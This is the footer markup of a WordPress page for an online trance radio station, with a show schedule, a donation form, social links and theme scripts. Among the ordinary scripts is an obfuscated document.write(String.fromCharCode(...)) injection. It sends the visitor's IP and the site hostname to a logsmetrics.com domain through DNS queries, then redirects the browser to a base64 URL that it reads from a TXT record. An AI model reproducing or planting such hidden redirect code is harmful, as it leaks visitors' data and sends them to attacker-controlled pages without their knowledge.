							<img width="100" height="44" src="https://t-er.org/wp-content/uploads/2020/01/6.-Pure-Trance-Session-100x44.jpg" class="right wp-post-image" alt="" decoding="async" />						</li>
												<li class="qt-card-s paper">
							<h5>
								<a href="https://t-er.org/shows/replaypromo">Replay&#038;Promo</a>
							</h5>
							<p>
								17:00							</p>
							<img width="100" height="44" src="https://t-er.org/wp-content/uploads/2019/11/logo_samples_2_1024x500-1-100x44.png" class="right wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2019/11/logo_samples_2_1024x500-1-100x44.png 100w, https://t-er.org/wp-content/uploads/2019/11/logo_samples_2_1024x500-1-690x302.png 690w" sizes="(max-width: 100px) 100vw, 100px" />						</li>
												<li class="qt-card-s paper">
							<h5>
								<a href="https://t-er.org/shows/the-pulsarix-the-world-of-the-pulsarix">The Pulsarix &#8211; The World of the Pulsarix</a>
							</h5>
							<p>
								18:00							</p>
							<img width="100" height="44" src="https://t-er.org/wp-content/uploads/2020/01/9.-Pulsarix-The-World-Of-Pulsarix-100x44.jpg" class="right wp-post-image" alt="" decoding="async" />						</li>
												<li class="qt-card-s paper">
							<h5>
								<a href="https://t-er.org/shows/eich-this-is-waves">Eich &#8211; This is Waves</a>
							</h5>
							<p>
								19:00							</p>
							<img width="100" height="44" src="https://t-er.org/wp-content/uploads/2020/01/19.-Eich-This-Is-Waves-100x44.png" class="right wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2020/01/19.-Eich-This-Is-Waves-100x44.png 100w, https://t-er.org/wp-content/uploads/2020/01/19.-Eich-This-Is-Waves-690x302.png 690w" sizes="(max-width: 100px) 100vw, 100px" />						</li>
												<li class="qt-card-s paper">
							<h5>
								<a href="https://t-er.org/shows/alex-woody-maarten">Alex M.O.R.P.H.- Woody Van Eyden &#8211; Maarten De Jong</a>
							</h5>
							<p>
								20:00							</p>
							<img width="100" height="44" src="https://t-er.org/wp-content/uploads/2021/03/Alex-Woody-Maarten-100x44.png" class="right wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2021/03/Alex-Woody-Maarten-100x44.png 100w, https://t-er.org/wp-content/uploads/2021/03/Alex-Woody-Maarten-690x302.png 690w" sizes="(max-width: 100px) 100vw, 100px" />						</li>
						</ul></aside><aside id="nav_menu-2" class="qt-widget col qt-ms-item widget_nav_menu"><h5 class="qt-caption-small"><span>Usefull Link<span></h5><div class="menu-fotter-menu-over-container"><ul id="menu-fotter-menu-over" class="menu"><li id="menu-item-4760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4760"><a href="https://t-er.org/weekly-schedule">Weekly Schedule</a></li>
</ul></div></aside><aside id="paypal_donations-3" class="qt-widget col qt-ms-item widget_paypal_donations"><h5 class="qt-caption-small"><span>Donate<span></h5><p>Buy us a coffee</p>
<!-- Begin PayPal Donations by https://www.tipsandtricks-hq.com/paypal-donations-widgets-plugin -->

<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_blank">
    <div class="paypal-donations">
        <input type="hidden" name="cmd" value="_donations" />
        <input type="hidden" name="bn" value="TipsandTricks_SP" />
        <input type="hidden" name="business" value="tranceeradio@gmail.com" />
        <input type="hidden" name="rm" value="0" />
        <input type="hidden" name="currency_code" value="EUR" />
        <input type="image" style="cursor: pointer;" src="https://www.paypalobjects.com/en_US/i/btn/btn_donate_SM.gif" name="submit" alt="PayPal - The safer, easier way to pay online." />
        <img alt="" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1" />
    </div>
</form>
<!-- End PayPal Donations -->
</aside>                    </div>



                </div>

                                    <div class="qt-header-bg" data-bgimage="https://t-er.org/wp-content/uploads/2024/01/sfondo-footer.jpg">
                        <img src="https://t-er.org/wp-content/uploads/2024/01/sfondo-footer.jpg" alt="Featured image">
                    </div>
                            </div>
        

    <div class="qt-footer-bottom qt-content-primary-dark">
    	<div class="qt-container">
    		<div class="row">
    			<div class="col s12 m12 l8">
                    <p>@2020-2024 Trance Energy Radio Station</p>    				<ul class="qt-menu-footer qt-small qt-list-chevron ">
                        <li id="menu-item-4755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4755"><a href="#">Privacy</a></li>
<li id="menu-item-4756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4756"><a href="#">Cookie</a></li>
<li id="menu-item-4754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4754"><a target="_blank" href="https://www.melewebandgrafic.com">Edit By Me.Le Web &#038; Grafic</a></li>
 
    				</ul>
    			</div>
    			<div class="col s12 m12 l4">
    				<ul class="qt-menu-social">
	    				<li class="right"><a href="https://www.youtube.com/@Trance-EnergyRadio" class="qw-disableembedding qw_social" target="_blank"><i class="qticon-youtube qt-socialicon"></i></a></li><li class="right"><a href="https://twitter.com/TranceEnergyORG" class="qw-disableembedding qw_social" target="_blank"><i class="qticon-twitter qt-socialicon"></i></a></li><li class="right"><a href="https://www.mixcloud.com/TranceEnergyRadio/" class="qw-disableembedding qw_social" target="_blank"><i class="qticon-mixcloud qt-socialicon"></i></a></li><li class="right"><a href="https://www.instagram.com/trance_energy_radio/" class="qw-disableembedding qw_social" target="_blank"><i class="qticon-instagram qt-socialicon"></i></a></li><li class="right"><a href="https://www.facebook.com/TranceEnergyRadio/" class="qw-disableembedding qw_social" target="_blank"><i class="qticon-facebook qt-socialicon"></i></a></li>                    </ul>
    			</div>
    		</div>
    	</div>
                    <a href="#onair2Body" class="qt-to-top qt-content-primary-dark qt-smoothscroll"><i class="dripicons-chevron-up"></i></a>    
                    
    </div>

</div>				<div id="qtcurrentpermalink"  data-permalink="https://t-er.org/shows/bastiq-energy-of-trance">
							</div>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/onair2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="qt-ajax-customscript-url" class="qt-hidden" data-customscripturl="https://t-er.org/shows/bastiq-energy-of-trance?qt-ajax-pageload-custom=output"></div>
				<div id="qantumthemesproxyurl" class="qt-hidden" data-proxyurl="https://t-er.org"></div>
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const dataAttribute = 'data-e-bg-lazyload';
					const lazyloadBackgrounds = document.querySelectorAll( `[${ dataAttribute }]:not(.lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
					entries.forEach( ( entry ) => {
						if ( entry.isIntersecting ) {
							let lazyloadBackground = entry.target;
							const lazyloadSelector = lazyloadBackground.getAttribute( dataAttribute );
							if ( lazyloadSelector ) {
								lazyloadBackground = entry.target.querySelector( lazyloadSelector );
							}
							if( lazyloadBackground ) {
								lazyloadBackground.classList.add( 'lazyloaded' );
							}
							lazyloadBackgroundObserver.unobserve( entry.target );
						}
					});
					}, { rootMargin: '100px 0px 100px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" src="https://t-er.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-content/themes/onair2/js/modernizr-2.8.3-respond-1.4.2.min.js?ver=2.8.3" id="modernizr-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://t-er.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://t-er.org/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://t-er.org/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-includes/js/mediaelement/wp-playlist.min.js?ver=6.9" id="wp-playlist-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-content/themes/onair2/js/min/qt-main-min.js?ver=5.3.2" id="qantumthemes_main-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-content/plugins/qt-ajax-pageload/js/min/qt-ajax-pageload-min.js?ver=2.4" id="qt_ajax_pageload_script-js"></script>
<script type="text/javascript" id="qt_loveit_script-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://t-er.org/wp-admin/admin-ajax.php","nonce":"1b0b961f33"};
//# sourceURL=qt_loveit_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://t-er.org/wp-content/plugins/qt-loveit/js/qt-loveit.js?ver=1.0" id="qt_loveit_script-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-content/plugins/qt-places/inc/frontend/assets/min/script-min.js?ver=6.9" id="qtPlacesScript-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-content/plugins/qt-swipebox/min/qt-swipebox-min.js?ver=5.6.3" id="swipebox-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-content/plugins/qt-videogalleries/assets/jquery.quicksand.js?ver=1.0.0" id="qtsubpages_quicksand-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-content/plugins/qt-videogalleries/assets/jquery.easing.1.3.js?ver=1.0.0" id="qtsubpages_easing-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-content/plugins/qt-videogalleries/assets/jquery-css-transform.js?ver=1.0.0" id="qtsubpages_csstransform-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-content/plugins/qt-videogalleries/assets/jquery-animate-css-rotate-scale.js?ver=1.0.0" id="qtsubpages_jquery-animate-css-rotate-scale-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-content/plugins/qt-videogalleries/assets/vdl-main.js?ver=1.8" id="vdl_subpages_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://t-er.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://t-er.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- QT CSS ID 0a44bb797030d344b5a6b3daeaf2c9dc -->	</body>
</html>